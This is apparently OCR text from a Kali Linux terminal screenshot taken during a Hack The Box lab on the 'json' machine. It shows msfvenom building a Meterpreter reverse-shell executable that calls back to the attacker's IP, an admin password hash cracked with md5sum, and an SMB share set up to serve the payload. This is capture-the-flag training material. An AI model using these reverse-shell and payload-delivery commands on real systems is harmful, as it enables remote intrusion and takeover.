 Applications
Places
Terminal
Sat 8:45 AM
1
root@kali: ~/HTB/machines/json
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~/HTB/machines/json
root@kali:~/HTB/machines/json# msfvenom -p windows/meterpreter_reverse_tcp lhost=
10.10.14.46 lport=4444 -f exe -o reverse.exe
{"Id":1,"UserName":"admin","Password":"21232f297a57a5a743894a0e4a801fc3","Name":
"User Admin HTB","Rol":"Administrator"}root@kali:~/HTB/machines/json#
root@kali:~/HTB/machines/json#
root@kali:~/HTB/machines/json# echo -n admin | md5sum
21232f297a57a5a743894a0e4a801fc3  -
root@kali:~/HTB/machines/json# ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.46  netmask 255.255.254.0  destination 10.10.14.46
inet6 fe80::1af0:22b7:b848:164c  prefixlen 64  scopeid 0x20<link>
inet6 dead:beef:2::102c  prefixlen 64  scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100
(UNSPEC)
RX packets 45948  bytes 4788055 (4.5 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 52860  bytes 3177916 (3.0 MiB)
TX errors 0  dropped 1246 overruns 0  carrier 0  collisions 0
root@kali:~/HTB/machines/json# copy \\10.10.14.46\cyber\reverse.exe
root@kali:~/HTB/machines/json# impacket-smbserver cyber ./
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[json] 0:bash*
"kali" 08:45 15-Feb-20